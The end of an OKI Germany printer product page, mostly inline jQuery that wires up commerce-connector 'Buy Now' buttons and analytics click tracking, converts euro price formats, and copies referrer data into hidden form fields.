        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        $(this).find("td").eq(5).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href').replace("http://","");
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      $(this).find("td").eq(1).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skunameforMobile+"')"; }); 
      BuyNowButtonExists ="Yes";
      }
//Condition for Product Overview Table 
if (cls4 == true) {
        debugger;        
        skucode = $(this).find("td").eq(4).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).html();
        pseries = $("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        $(this).find("td").eq(4).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(4).children("a").attr('data-man', skucode);
        $(this).find("td").eq(4).children("a").attr('data-header-description', skucode+ "</br>" + skuname);
        $(this).find("td").eq(4).children("a").attr('data-header-title', pseries);
        $(this).find("td").eq(4).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href').replace("http://","");
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
        $(this).find("p[id='buyNow']").parent().attr('onclick', function () { return "WTClick('"+skucode+"','"+productname+"')"; });

      BuyNowButtonExists ="Yes";
      }    

		// Insert script after dynamic attributes are set
if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'DE',
      'data-language': 'de',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
      'data-online-productavl': 'true', 
      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-online-nodata-text':'<a href="http://www.oki.com/de/printing/dealer-locator/index.html">Klicken Sie hier, um einen Händler zu finden<a/>',
      'data-filteropen': 'false',
      'data-filterstatus': 'false',   
      'data-trackingid': 'BuyNow_Germany',   
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });

function WTClick(sku,pname) {
      _gaq.push(['_trackEvent','BuyNow_Germany','Button_Click',sku+'-'+pname,1,true]);
      _paq.push(['trackEvent', 'BuyNow', 'Click', sku+'-'+pname]);
        var url = document.URL;		
        var title = document.title + "| Buy Now Button";		
	var domain = document.domain;
        url = url.replace(domain, "")+"/buy-now/";
//alert(domain+ ","+ url + "," +title + ", " + sku + ", " + pname);

        WT.click({
            "data": {
                "dcsuri": url,
                "WT.ti": title,
                "WT.tx_e": "pbn",
                "WT.tx_u": "1",
                "WT.pn_sku": sku,
                "WT.pn ": pname
            }
        });
    }
</script>

    </div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code --> 
<script language="Javascript">
$(document).ready(function () {
$("table[class='simple-table productTable2 stacktable large-only'] tr td").each(function () {
var abc=$(this).html();
if (abc.includes("€"))
{
var res=abc.replace(",","_").replace(".",",").replace("_",".");
$(this).html(res);
}
});
$("table[class='simple-table productTable2 model-accessory-table stacktable large-only'] tr td").each(function () {
var abc=$(this).html();
if (abc.includes("€"))
{
var res=abc.replace(",","_").replace(".",",").replace("_",".");
$(this).html(res);
}
});
});
</script>



 <!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>


</body>
</html>
